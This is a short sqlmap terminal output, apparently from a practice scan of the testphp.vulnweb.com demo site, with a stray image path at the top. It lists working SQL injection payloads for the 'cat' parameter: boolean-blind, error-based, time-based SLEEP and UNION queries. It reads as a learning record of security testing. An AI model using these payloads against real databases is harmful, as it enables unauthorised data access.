 GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1595=1595

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(9996,CONCAT(0x5c,0x716a6a6271,(SELECT (ELT(9996=9996,1))),0x71706b7071))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 2143 FROM (SELECT(SLEEP(5)))ttih)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6a6271,0x7a4f7566726f594d4a4a46705563457949516b634b7850425a485449524562
5a57544b766f416571,0x71706b7071),NULL,NULL,NULL,NULL-- -
---
[13:41:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[13:41:32] [INFO] fetched data logged to text files under '/home/harshal/.sqlmap/output/testphp.vulnweb.com'
[13:41:32] [WARNING] you haven't updated sqlmap for more than 1290 days!!!

[*] ending @ 13:41:32 /2023-10-15/

harshal@Harshal:~$